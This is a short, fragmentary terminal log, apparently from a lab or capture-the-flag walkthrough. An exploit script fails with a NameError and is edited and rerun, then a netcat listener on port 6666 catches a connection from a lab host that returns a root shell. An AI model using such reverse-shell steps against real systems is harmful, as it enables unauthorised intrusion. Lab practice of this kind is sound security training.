 Traceback (most recent call last):
  File "dayu.py", line 4, in <module>
    client.recv(512)
NameError: name 'client' is not defined
(root💀dayu)-[~/桌面/IMF]
# gedit dayu.py
(gedit:30583): Gtk-WARNING **: 01:06:15.430: Calling org.xfce.Session.Manager.Inhibit failed: GDBus.Error:org.freed
这个方法
(root💀dayu)-[~/桌面/IMF]
# python dayu.py
(root💀dayu)-[~/桌面/IMF]
#
root@dayu: ~/桌面/IMF 161x16
(root💀dayu)-[~/桌面/IMF]
# nc -vlp 6666
listening on [any] 6666 ...
10.211.55.36: inverse host lookup failed: Unknown host
connect to [10.211.55.19] from (UNKNOWN) [10.211.55.36] 53862
id
uid=0(root) gid=0(root) groups=0(root)
cd /